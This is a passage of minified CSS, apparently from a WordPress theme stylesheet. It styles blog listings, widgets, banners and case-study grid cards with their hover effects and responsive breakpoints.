.animate{-webkit-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation:popUp .8s ease-in forwards;animation:popUp .8s ease-in forwards;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}@media (max-width:767px){.tm-grid-wrapper .tm-filter-button-group-inner{display:block}.grid-width-2{-ms-grid-column:span 1;grid-column:span 1}.grid-height-2{-ms-grid-row:span 1;grid-row:span 1}}.tm-blog .post-item{box-sizing:border-box;word-wrap:break-word}.tm-blog .post-categories a,.tm-blog .post-title a{color:inherit;font-size:inherit}.tm-blog .post-categories{font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:1px}.tm-blog .post-meta{font-size:14px;margin:0 -8px}.tm-blog .post-meta>div{display:inline-block;padding:0 8px}.tm-blog .post-author a{display:block}.tm-blog .post-author img{width:32px;vertical-align:middle;margin-right:6px;border-radius:50%}.tm-blog .meta-icon{margin-right:7px}.tm-blog .post-audio{line-height:0}.tm-blog .post-audio iframe{width:100%;height:165px;border:0}.tm-blog .post-read-more{margin-top:13px}.tm-blog .post-read-more.style-link a{font-size:14px;font-weight:500;color:#086ad8;padding-bottom:4px;border-bottom:1px solid #ccc}.tm-blog .post-read-more.style-link a:after{content:"\f178";display:inline-block;vertical-align:middle;margin-left:6px}.tm-blog .post-read-more.style-link .btn-text{vertical-align:middle}.tm-blog.style-list .post-item{padding-bottom:50px;border-bottom:1px solid #e4e8f6}.tm-blog.style-list .post-item+.post-item{margin-top:50px}.tm-blog.style-list .tm-grid-pagination{padding-top:60px}.tm-blog.style-list .post-wrapper{background:#fff}.tm-blog.style-list .post-feature{margin-bottom:24px}.tm-blog.style-list .post-gallery img,.tm-blog.style-list .post-thumbnail img,.tm-blog.style-list .post-video img,.tm-blog.style-list .tm-swiper .swiper-container{border-radius:5px}.tm-blog.style-list .tm-swiper .swiper-nav-button{border:0;background:transparent;font-size:40px;color:hsla(0,0%,100%,.5)}.tm-blog.style-list .tm-swiper .swiper-nav-button:hover{color:#fff}.tm-blog.style-list .post-link{position:relative;padding:68px 20px 62px;text-align:center}.tm-blog.style-list .post-link:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:112px;width:112px;background:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/post-format/link.png) no-repeat}.tm-blog.style-list .post-link a{color:#fff}.tm-blog.style-list .link-text{font-size:24px;line-height:1.5;margin-bottom:0}.tm-blog.style-list .post-quote{position:relative;padding:78px 40px 53px;background:#f5f7fd;text-align:center}.tm-blog.style-list .post-quote:before{content:"";position:absolute;left:50%;top:54px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:132px;width:150px;background:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/post-format/quote.png) no-repeat}.tm-blog.style-list .post-quote-text{font-size:24px;line-height:1.5;margin-bottom:39px}.tm-blog.style-list .post-quote-text a{color:inherit}.tm-blog.style-list .post-quote-name{font-size:18px;color:#333;margin-bottom:0}.tm-blog.style-list .post-categories{margin-bottom:19px}.tm-blog.style-list .post-title{font-size:40px;margin-bottom:20px}.tm-blog.style-list .post-meta>div{margin-bottom:5px}.tm-blog.style-list .post-excerpt{margin-top:20px}.tm-blog.style-list .post-footer{margin-top:33px}.tm-blog.style-list .post-read-more{margin-top:0}.tm-blog.style-list .post-read-more .tm-button{min-width:154px}.tm-blog.style-list-small-image .post-item{border-bottom:1px solid #e4e8f6;padding-bottom:30px}.tm-blog.style-list-small-image .post-item+.post-item{margin-top:30px}.tm-blog.style-list-small-image .post-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-blog.style-list-small-image .post-feature{width:270px;margin-right:30px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-blog.style-list-small-image .post-gallery img,.tm-blog.style-list-small-image .post-thumbnail img,.tm-blog.style-list-small-image .post-video img{border-radius:5px}.tm-blog.style-list-small-image .post-meta{margin-top:36px}.tm-blog.style-list-small-image .post-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-blog.style-list-small-image .format-audio .post-wrapper,.tm-blog.style-list-small-image .format-link .post-wrapper,.tm-blog.style-list-small-image .format-quote .post-wrapper{display:block}.tm-blog.style-list-small-image .format-audio .post-feature,.tm-blog.style-list-small-image .format-link .post-feature,.tm-blog.style-list-small-image .format-quote .post-feature{width:100%;margin:0 0 20px}.tm-blog.style-list-small-image .post-link{position:relative;padding:68px 20px 62px;text-align:center}.tm-blog.style-list-small-image .post-link:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:112px;width:112px;background:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/post-format/link.png) no-repeat}.tm-blog.style-list-small-image .post-link a{color:#fff}.tm-blog.style-list-small-image .link-text{font-size:24px;line-height:1.5;margin-bottom:0}.tm-blog.style-list-small-image .post-quote{position:relative;padding:78px 40px 53px;background:#f5f7fd;text-align:center}.tm-blog.style-list-small-image .post-quote:before{content:"";position:absolute;left:50%;top:54px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:132px;width:150px;background:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/post-format/quote.png) no-repeat}.tm-blog.style-list-small-image .post-quote-text{font-size:24px;line-height:1.5;margin-bottom:39px}.tm-blog.style-list-small-image .post-quote-text a{color:inherit}.tm-blog.style-list-small-image .post-quote-name{font-size:18px;color:#333;margin-bottom:0}.tm-blog.style-list-small-image .post-categories{margin-bottom:9px}.tm-blog.style-list-small-image .post-title{font-size:24px;font-weight:400;line-height:1.34;margin-bottom:10px}.tm-blog.style-list-left-large-image .post-item{border-bottom:1px solid #eee;padding-bottom:50px}.tm-blog.style-list-left-large-image .post-item+.post-item{margin-top:50px}.tm-blog.style-list-left-large-image .post-item:last-child{border-bottom:0}.tm-blog.style-list-left-large-image .post-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.tm-blog.style-list-left-large-image .post-feature,.tm-blog.style-list-left-large-image .post-info{width:50%;padding-left:15px;padding-right:15px}.tm-blog.style-list-left-large-image .post-thumbnail img{border-radius:5px}.tm-blog.style-list-left-large-image .post-meta{margin-bottom:19px}.tm-blog.style-list-left-large-image .post-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-blog.style-list-left-large-image .post-title{font-size:34px;line-height:1.42;margin-bottom:20px}.tm-blog.style-list-left-large-image .post-read-more{margin-top:33px}.tm-blog.style-list-left-large-image .post-read-more .tm-button{min-width:154px}.tm-blog.style-grid-classic .tm-grid-pagination{padding-top:85px}.tm-blog.style-grid-classic .post-wrapper{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tm-blog.style-grid-classic .post-wrapper:hover .post-feature{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-blog.style-grid-classic .post-feature{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-bottom:20px}.tm-blog.style-grid-classic .post-feature img{width:100%;border-radius:5px}.tm-blog.style-grid-classic .post-meta{margin-bottom:7px}.tm-blog.style-grid-classic .post-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-blog.style-grid-classic .post-categories{margin-bottom:6px}.tm-blog.style-grid-classic .post-title{font-size:24px;line-height:1.5;margin-bottom:0}.tm-blog.style-grid-classic .post-excerpt{margin-top:10px}.tm-blog.style-grid-masonry .tm-grid-pagination{padding-top:80px}.tm-blog.style-grid-masonry .grid-item:hover .post-wrapper{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-blog.style-grid-masonry .post-wrapper{position:relative;border-radius:5px;overflow:hidden;background:#fff;box-shadow:0 0 40px rgba(51,51,51,.1);text-align:center}.tm-blog.style-grid-masonry .post-feature img{border-radius:5px 5px 0 0}.tm-blog.style-grid-masonry .post-thumbnail{margin-bottom:0}.tm-blog.style-grid-masonry .post-thumbnail img{width:100%}.tm-blog.style-grid-masonry .post-categories,.tm-blog.style-grid-masonry .post-meta{margin-bottom:6px}.tm-blog.style-grid-masonry .post-title{font-size:24px;line-height:1.46;margin-bottom:11px}.tm-blog.style-grid-masonry .post-excerpt{margin-top:10px}.tm-blog.style-grid-masonry .post-info{padding:29px 25px 83px}.tm-blog.style-grid-masonry .btn{position:absolute;bottom:0;left:0;right:0;height:56px;line-height:56px;text-align:center;font-size:14px;font-weight:500;border-top:1px solid #eee}.tm-blog.style-grid-masonry .btn:before{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:-1}.tm-blog.style-grid-masonry .btn .btn-icon{margin-left:4px;position:relative;top:1px}.tm-blog.style-grid-masonry .btn:hover{color:#fff}.tm-blog.style-grid-masonry .btn:hover:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-blog.style-grid-metro .grid-item{overflow:hidden}.tm-blog.style-grid-metro .grid-item:hover .post-overlay{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.tm-blog.style-grid-metro .grid-width-2 .post-wrapper:before{padding-top:50%}.tm-blog.style-grid-metro .grid-height-2 .post-wrapper:before{padding-top:200%}.tm-blog.style-grid-metro .grid-width-2.grid-height-2 .post-wrapper:before{padding-top:100%}.tm-blog.style-grid-metro .post-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:100%}.tm-blog.style-grid-metro .post-wrapper:before{content:"";padding-top:100%}.tm-blog.style-grid-metro .post-overlay{-webkit-transition:all .5s cubic-bezier(.57,.21,.69,1);transition:all .5s cubic-bezier(.57,.21,.69,1);position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:50%;background-repeat:no-repeat}.tm-blog.style-grid-metro .post-overlay:before{background-image:-webkit-linear-gradient(top,transparent 27%,rgba(0,0,0,.28));background-image:linear-gradient(-180deg,transparent 27%,rgba(0,0,0,.28))}.tm-blog.style-grid-metro .post-content{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;position:relative;z-index:1}.tm-blog.style-grid-metro .invalid-thumbnail .post-title{color:#222}.tm-blog.style-grid-metro .post-valid-thumbnail .post-info,.tm-blog.style-grid-metro .post-valid-thumbnail .post-title{color:#fff}.tm-blog.style-grid-metro .post-invalid-thumbnail .post-meta{margin:16px 0 30px}.tm-blog.style-grid-metro .post-info{padding:30px 30px 48px;width:100%}.tm-blog.style-grid-metro .post-title{font-size:34px;margin-bottom:0;font-weight:400}.tm-blog.style-grid-metro .post-meta{margin-bottom:10px}.tm-blog.style-grid-metro .post-meta .meta-icon{position:relative;top:0;margin-right:5px;font-size:14px}.tm-blog.style-grid-metro .post-categories{color:#fff}.tm-blog.style-grid-metro .format-quote .post-overlay{background:#f5f7fd}.tm-blog.style-grid-metro .format-quote .post-overlay:before{display:none}.tm-blog.style-grid-metro .format-quote .post-info{padding:74px 64px 51px}.tm-blog.style-grid-metro .format-quote .post-quote-text{font-size:24px;line-height:1.5}.tm-blog.style-grid-metro .format-quote .post-quote-name{font-size:24px;color:#333;margin:170px 0 0}.tm-blog.style-grid-metro .format-quote .post-content:before{content:"";position:absolute;top:36px;left:0;background:url(https://www.baidaodata.com/wp-content/themes/mitech/assets/images/post-format/metro-quote.png) no-repeat;width:150px;height:132px}.tm-blog.style-list-02 .post-item+.post-item{margin-top:50px}.tm-blog.style-list-02 .tm-grid-pagination{padding-top:60px}.tm-blog.style-list-02 .post-wrapper{background:#fff}.tm-blog.style-list-02 .post-feature{position:relative;margin-bottom:18px}.tm-blog.style-list-02 .post-feature>img{width:100%;border-radius:5px}.tm-blog.style-list-02 .post-feature:before{opacity:.5;background-image:-webkit-linear-gradient(top,rgba(51,51,51,0) 11%,#000 80%);background-image:linear-gradient(-180deg,rgba(51,51,51,0) 11%,#000 80%);border-radius:5px}.tm-blog.style-list-02 .post-meta{position:absolute;bottom:18px;left:30px;right:30px;color:#fff}.tm-blog.style-list-02 .post-title{font-size:34px;margin-bottom:0}.tm-blog.style-list-02 .post-excerpt{margin-top:10px}.tm-blog.style-list-02 .post-read-more{margin-top:18px}.tm-blog.style-list-small-image-02 .grid-item{border-left:1px solid #ededed;border-top:1px solid #ededed;padding:20px 0 20px 30px}.tm-blog.style-list-small-image-02 .grid-item:first-child{padding-top:0;border-top:0}.tm-blog.style-list-small-image-02 .post-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.tm-blog.style-list-small-image-02 .post-feature{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:29px;width:200px}.tm-blog.style-list-small-image-02 .post-feature>img{width:100%;border-radius:5px}.tm-blog.style-list-small-image-02 .post-feature:before{opacity:.5;background-image:-webkit-linear-gradient(top,rgba(51,51,51,0) 11%,#000 80%);background-image:linear-gradient(-180deg,rgba(51,51,51,0) 11%,#000 80%);border-radius:5px}.tm-blog.style-list-small-image-02 .post-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-blog.style-list-small-image-02 .post-meta{margin-bottom:10px}.tm-blog.style-list-small-image-02 .post-title{font-size:24px;margin-bottom:0}.tm-blog.style-list-small-image-02 .post-author{position:absolute;bottom:7px;left:20px;right:20px;font-size:14px;color:#fff;z-index:3}@media (max-width:1199px){.tm-blog.style-list-02 .post-title{font-size:30px}.tm-blog.style-list-small-image-02 .post-title{font-size:21px}.tm-blog.style-list-left-large-image .post-title{font-size:30px}}@media (max-width:991px){.tm-blog.style-list-02 .post-title{font-size:26px}.tm-blog.style-list-small-image-02 .post-title{font-size:18px}.tm-blog.style-list-left-large-image .post-wrapper{display:block}.tm-blog.style-list-left-large-image .post-feature,.tm-blog.style-list-left-large-image .post-info{width:100%}.tm-blog.style-list-left-large-image .post-feature{margin-bottom:25px}.tm-blog.style-list-left-large-image .post-feature img{width:100%}.tm-blog.style-list-left-large-image .post-title{font-size:26px}}@media (max-width:543px){.tm-blog.style-list-small-image-02 .post-wrapper{display:block}.tm-blog.style-list-small-image-02 .grid-item{padding:0;border:0}.tm-blog.style-list-small-image-02 .grid-item+.grid-item{margin-top:40px}.tm-blog.style-list-small-image-02 .post-feature{margin-right:0;margin-bottom:20px;width:100%}.tm-blog.style-list-small-image-02 .post-title{font-size:18px}}.tm-blog-widget.style-list .post-item+.post-item{margin-top:15px;border-top:1px solid #f0f2f7;padding-top:20px}.tm-blog-widget.style-list .post-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-blog-widget.style-list .post-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:20px;width:80px;height:80px;border-radius:5px;overflow:hidden;position:relative}.tm-blog-widget.style-list .post-thumbnail:hover .post-overlay{visibility:visible;opacity:1}.tm-blog-widget.style-list .post-thumbnail img{width:100%}.tm-blog-widget.style-list .post-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-blog-widget.style-list .post-categories{margin-bottom:6px;text-transform:uppercase;letter-spacing:1px;font-weight:500;font-size:14px}.tm-blog-widget.style-list .post-categories a{color:inherit}.tm-blog-widget.style-list .post-title{font-size:18px;line-height:1.78;margin-bottom:0}.tm-blog-widget.style-list .post-title a{color:#696969}.tm-blog-widget.style-list .post-date{display:block;font-size:14px;margin-top:5px;position:relative;padding-left:25px}.tm-blog-widget.style-list .post-date:before{content:"\f073";position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tm-blog-widget.style-list .post-overlay{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0}.tm-blog-widget.style-list .post-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-weight:500;font-size:24px}.tm-blog-widget.style-simple-list .post-item+.post-item{margin-top:22px}.tm-blog-widget.style-simple-list .post-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-blog-widget.style-simple-list .post-thumbnail{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:20px;width:80px;height:80px;border-radius:5px;overflow:hidden;position:relative}.tm-blog-widget.style-simple-list .post-thumbnail:hover .post-overlay{visibility:visible;opacity:1}.tm-blog-widget.style-simple-list .post-thumbnail img{width:100%}.tm-blog-widget.style-simple-list .post-info{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding-left:30px}.tm-blog-widget.style-simple-list .post-categories{margin-bottom:6px;text-transform:uppercase;letter-spacing:1px;font-weight:500;font-size:14px}.tm-blog-widget.style-simple-list .post-categories a{color:inherit}.tm-blog-widget.style-simple-list .post-date{display:block;font-size:14px;margin-top:5px;position:relative;padding-left:25px}.tm-blog-widget.style-simple-list .post-date:before{content:"\f073";position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tm-blog-widget.style-simple-list .post-overlay{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0}.tm-blog-widget.style-simple-list .post-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;font-weight:500;font-size:24px}.tm-blog-widget.style-simple-list .post-title{margin-bottom:0}.tm-blog-widget.style-simple-list .post-title a{position:relative;display:inline-block;font-size:15px;font-weight:600}.tm-blog-widget.style-simple-list .post-title a:after,.tm-blog-widget.style-simple-list .post-title a:before{content:"\f30b";position:absolute;top:4px;left:-30px}.tm-blog-widget.style-simple-list .post-title a:before{opacity:0;visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.tm-blog-widget.style-simple-list .post-title a:hover:before{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.tm-blog-widget.style-simple-list .post-title a:hover:after{opacity:0;visibility:hidden;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.tm-banner.style-01 .banner-wrap{position:relative;text-align:center}.tm-banner.style-01 .banner-image{position:relative;display:inline-block}.tm-banner.style-01 .banner-image:after{background:rgba(0,0,0,.2)}.tm-banner.style-01 .banner-content-wrap{position:absolute;top:0;left:0;width:100%;height:100%}.tm-banner.style-01 .banner-content-inner{display:table;width:100%;height:100%}.tm-banner.style-01 .banner-content-main{display:table-cell;vertical-align:middle}.tm-banner.style-01 .banner-heading{font-size:24px;color:#fff;line-height:1.375;margin-bottom:25px}.tm-banner.style-02 .banner-wrap{position:relative;width:100%;padding:23px 24px;border:2px solid #eee;border-radius:4px;background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.tm-banner.style-02 .banner-wrap:hover{border-color:red}.tm-banner.style-02 .banner-wrap:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.tm-banner.style-02 .banner-image{margin-right:10px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-banner.style-02 .banner-content-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-banner.style-02 .banner-heading{font-size:20px;font-weight:500;color:#333;margin-bottom:5px}.tm-banner.style-02 .banner-heading mark{font-size:40px}.tm-banner.style-02 .tm-banner-button{border:0;font-size:14px;font-weight:500}.tm-banner.style-02 .tm-banner-button:hover .button-text:after{margin-left:10px}.tm-banner.style-02 .button-text:after{content:"\f178";margin-left:7px;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1)}.tm-case-study .tm-grid-pagination{padding-top:70px}.tm-case-study .post-thumbnail-wrapper,.tm-case-study .post-wrapper{position:relative}.tm-case-study .post-thumbnail-wrapper .post-overlay,.tm-case-study .post-thumbnail-wrapper img{border-radius:5px}.tm-case-study .post-categories a,.tm-case-study .post-title a{color:inherit}.tm-case-study .post-thumbnail{position:relative}.tm-case-study .post-thumbnail img{width:100%}.tm-case-study .post-overlay-title a{font-size:inherit}.tm-case-study.style-grid .post-wrapper:hover,.tm-case-study.style-masonry .post-wrapper:hover{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-case-study.style-metro .post-permalink{display:block;height:100%;width:100%}.tm-case-study.style-metro .post-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-position:50%;background-size:cover;height:100%;width:100%}.tm-case-study.style-metro .post-wrapper:before{content:"";display:block;padding-top:100%}.tm-case-study.style-metro .grid-width-2 .post-wrapper:before{padding-top:50%}.tm-case-study.style-metro .grid-height-2 .post-wrapper:before{padding-top:200%}.tm-case-study.style-metro .grid-width-2.grid-height-2 .post-wrapper:before{padding-top:100%}.tm-case-study.style-metro-02 .post-permalink{display:block;height:100%;width:100%}.tm-case-study.style-metro-02 .post-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-position:50%;background-size:cover;height:100%;width:100%}.tm-case-study.style-metro-02 .post-wrapper:before{content:"";display:block;padding-top:78%}.tm-case-study.style-metro-02 .grid-width-2 .post-wrapper:before{padding-top:78%}.tm-case-study.style-metro-02 .grid-height-2 .post-wrapper:before{padding-top:156%}.tm-case-study.style-metro-02 .grid-width-2.grid-height-2 .post-wrapper:before{padding-top:78%}.tm-case-study.style-list .case-study-item{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e4e8f6}.tm-case-study.style-list .case-study-item:last-child{margin-bottom:20px}.tm-case-study.style-list .post-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.tm-case-study.style-list .post-info,.tm-case-study.style-list .post-thumbnail-wrapper{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding-left:15px;padding-right:15px}.tm-case-study.style-list .post-thumbnail img{border-radius:8px;box-shadow:0 0 40px rgba(51,51,51,.1)}.tm-case-study.style-list .post-categories{margin-bottom:15px}.tm-case-study.style-list .post-title{font-size:24px;margin-bottom:21px}.tm-case-study.style-list .post-info{padding-left:45px;padding-top:31px}.tm-case-study.style-list .post-read-more{margin-top:30px}.tm-case-study.style-list .post-read-more .tm-button{min-width:170px}.tm-case-study.has-caption .post-thumbnail-wrapper .post-overlay,.tm-case-study.has-caption .post-thumbnail-wrapper img{border-radius:5px}.tm-case-study.caption-style-01 .post-wrapper{height:100%;overflow:hidden}.tm-case-study.caption-style-01 .post-info{padding:22px 15px 24px;text-align:center}.tm-case-study.caption-style-01 .post-title{font-size:18px;margin:0}.tm-case-study.caption-style-01 .post-categories{margin-bottom:6px}.tm-case-study.caption-style-02 .grid-item:hover .post-wrapper{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-case-study.caption-style-02 .grid-item:hover div.btn{color:#fff}.tm-case-study.caption-style-02 .grid-item:hover div.btn:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-case-study.caption-style-02 .post-wrapper{background:#fff;box-shadow:0 0 30px rgba(51,51,51,.1);border-radius:8px;overflow:hidden}.tm-case-study.caption-style-02 .post-thumbnail img{border-radius:5px 5px 0 0}.tm-case-study.caption-style-02 .post-title{font-size:18px;line-height:1.67;margin-bottom:2px}.tm-case-study.caption-style-02 .post-excerpt{margin-top:14px}.tm-case-study.caption-style-02 .post-info{position:relative;padding:25px 26px 94px}.tm-case-study.caption-style-02 .btn{position:absolute;bottom:0;left:0;right:0;height:56px;line-height:56px;text-align:center;font-size:14px;font-weight:500;border-top:1px solid #eee}.tm-case-study.caption-style-02 .btn:before{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:-1}.tm-case-study.caption-style-02 .btn .btn-icon{margin-left:4px;position:relative;top:1px}.tm-case-study.caption-style-02 a.btn:hover{color:#fff}.tm-case-study.caption-style-02 a.btn:hover:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-case-study.style-justified .post-permalink{display:block}.tm-case-study.style-justified .post-permalink,.tm-case-study.style-justified .post-thumbnail,.tm-case-study.style-justified .post-thumbnail-wrapper,.tm-case-study.style-justified .post-wrapper{width:100%;height:100%}.tm-case-study.style-justified .post-thumbnail img{margin:0!important}.tm-case-study.style-justified .caption{display:none!important}.tm-case-study.style-carousel .grid-item:hover .post-wrapper{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-case-study.style-carousel .grid-item:hover .btn{color:#fff}.tm-case-study.style-carousel .grid-item:hover .btn:before{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.tm-case-study.style-carousel .tm-swiper{margin:-20px -15px 0}.tm-case-study.style-carousel .post-wrapper{background:#fff;box-shadow:0 18px 40px -18px rgba(51,51,51,.1);border-radius:8px;margin:20px 15px 35px;overflow:hidden}.tm-case-study.style-carousel .post-thumbnail img{border-radius:5px 5px 0 0}.tm-case-study.style-carousel .post-title{font-size:18px;line-height:1.67;margin-bottom:2px}.tm-case-study.style-carousel .post-excerpt{margin-top:14px}.tm-case-study.style-carousel .post-info{position:relative;padding:25px 26px 94px}.tm-case-study.style-carousel .btn{position:absolute;bottom:0;left:0;right:0;height:56px;line-height:56px;text-align:center;font-size:14px;font-weight:500;border-top:1px solid #eee}.tm-case-study.style-carousel .btn:before{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);z-index:-1}.tm-case-study.style-carousel .btn .btn-icon{margin-left:4px;position:relative;top:1px}.tm-case-study[data-type=justified] [data-overlay-animation=faded] .post-thumbnail{position:absolute;top:0;left:0;width:100%;height:100%}.case-study-overlay-faded-02 .post-wrapper:hover .post-overlay,.case-study-overlay-faded-02 .post-wrapper:hover .post-overlay-content,.case-study-overlay-faded .post-wrapper:hover .post-overlay,.case-study-overlay-faded .post-wrapper:hover .post-overlay-content{visibility:visible;opacity:1}.case-study-overlay-faded-02 .post-wrapper:hover .post-overlay-title,.case-study-overlay-faded .post-wrapper:hover .post-overlay-title{opacity:1;-webkit-transition:.5s ease-out .2s;transition:.5s ease-out .2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.case-study-overlay-faded-02 .post-overlay,.case-study-overlay-faded .post-overlay{position:absolute;top:0;right:0;bottom:0;left:0;visibility:hidden;opacity:0;border-radius:inherit}.case-study-overlay-faded-02 .post-overlay-content,.case-study-overlay-faded .post-overlay-content{position:absolute;top:0;right:0;bottom:0;left:0;visibility:hidden;opacity:0}.case-study-overlay-faded-02 .post-overlay-content-inner,.case-study-overlay-faded .post-overlay-content-inner{display:table;width:100%;height:100%;text-align:center}.case-study-overlay-faded-02 .post-overlay-info,.case-study-overlay-faded .post-overlay-info{display:table-cell;vertical-align:middle;text-align:center;padding:0 15px}.case-study-overlay-faded-02 .post-overlay-title,.case-study-overlay-faded .post-overlay-title{opacity:0;-webkit-transition:.3s ease-out 0s;transition:.3s ease-out 0s;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);font-size:24px;line-height:1.5;color:#fff;margin:0}.case-study-overlay-faded-02 .post-wrapper:hover .post-overlay-info .post-categories{opacity:1;-webkit-transition:.5s ease-out .2s;transition:.5s ease-out .2s;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.case-study-overlay-faded-02 .post-overlay-info .post-categories{opacity:0;-webkit-transition:.3s ease-out 0s;transition:.3s ease-out 0s;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);margin-bottom:10px;color:#fff}.case-study-overlay-faded-03 .post-wrapper{border-radius:5px;overflow:hidden}.case-study-overlay-faded-03 .post-wrapper:hover .post-overlay-title{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.case-study-overlay-faded-03 .post-wrapper:hover .post-overlay-read-more{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none}.case-study-overlay-faded-03 .post-overlay{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit}.case-study-overlay-faded-03 .post-overlay-content{position:absolute;right:30px;left:30px;bottom:21px}.case-study-overlay-faded-03 